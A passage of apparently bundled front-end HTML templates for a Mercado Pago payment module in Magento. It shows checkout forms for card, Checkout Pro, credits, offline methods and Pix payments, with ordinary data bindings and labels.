number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <article class=\"mp-tax-info\">\n                        <!-- ko if: installmentTextCFT() !== null -->\n                        <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTNA() !== null -->\n                        <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTEA() !== null -->\n                        <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                        <!-- /ko -->\n                        <span>\n                            .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                        </span>\n                    </article>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay new-chopro\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <dl class=\"items check payable\">        \n            <div class=\"chopro\">\n                <div class=\"chopro-info-block\">\n                    <h3 tabindex=\"0\"><!-- ko i18n: 'Discover how practical Mercado Pago is' --><!-- /ko --></h3>\n                </div>\n                <div class=\"chopro-info\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[0].url,\n                            'width': getInfoIcons()[0].width,\n                            'height': getInfoIcons()[0].height\n                            }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Pay with your saved cards'--><!-- /ko --></span>&nbsp;<!--ko i18n: 'or account money without filling out personal details.' --><!-- /ko --></p>\n                    </div>\n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                        'src': getInfoIcons()[1].url,\n                        'width': getInfoIcons()[1].width,\n                        'height': getInfoIcons()[1].height\n                        }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Buy safely'--><!--/ko--></span>&nbsp;<!--ko i18n: 'with your preferred payment method.'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                </div>\n                <div class=\"chopro-flags\">\n                    <h2 id=\"payment-options\" style=\"display: none\"><!-- ko i18n: 'Payment options'--><!-- /ko --></h2>\n                    <ul class=\"chopro-flags-row\" tabindex=\"0\" aria-labelledby=\"payment-options\">\n                    <!--ko foreach: {data: getIconsList(), as: 'key'}-->\n                    <!--ko if: $parent.getIcons(key) -->\n                        <li tabindex=\"0\">\n                            <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(key).url,\n                                    'alt': $parent.getIcons(key).alt,\n                                    'width': $parent.getIcons(key).width,\n                                    'height': $parent.getIcons(key).height,\n                                    'class': 'card_' + $parent.getIcons(key).code\n                                }\" />\n                        </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    </ul> \n                </div>\n                <div class=\"chopro-footer\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-footer-title\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[2].url,\n                            'width': getInfoIcons()[2].width,\n                            'height': getInfoIcons()[2].height\n                            }\"><p tabindex=\"0\"><!--ko i18n: 'We\u2019ll take you to Mercado Pago'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                    <div>\n                        <p tabindex=\"0\"><!--ko i18n: 'If you don\u2019t have an account, you can use your email.'--><!-- /ko --></p>\n                    </div>\n                </div>\n            </div>\n        </dl>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        